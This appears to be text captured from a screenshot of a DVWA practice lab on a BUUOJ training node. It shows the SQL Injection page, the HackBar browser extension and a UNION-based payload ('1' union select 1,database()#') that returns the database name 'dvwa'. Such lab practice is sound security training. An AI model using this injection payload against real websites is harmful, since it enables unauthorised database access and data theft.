 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://81ba0351-5d4b-4c77-a7c8-6b4736af1928.node5.buuoj.cn:81/vulnerabilities/sqli/
?id=1' union select 1,database()%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All